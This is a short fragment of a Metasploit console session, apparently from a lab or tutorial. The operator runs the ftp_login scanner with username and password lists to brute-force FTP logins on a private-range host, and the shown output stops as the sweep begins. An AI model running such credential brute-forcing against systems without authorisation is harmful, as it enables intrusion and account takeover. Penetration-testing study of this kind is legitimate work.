 Interact with a module by name or index. For example info 173, use 173 or use exploit/unix/http/tnftp_savefile
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.63.128
rhosts ⇒ 192.168.63.128
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file user.txt
user_file ⇒ user.txt
msf6 auxiliary(scanner/ftp/ftp_login) >  set pass_file pass.txt
pass_file ⇒ pass.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.63.128:21     - 192.168.63.128:21 - Starting FTP login sweep
[!] 192.168.63.128:21     - No active DB -- Credential data will not be saved!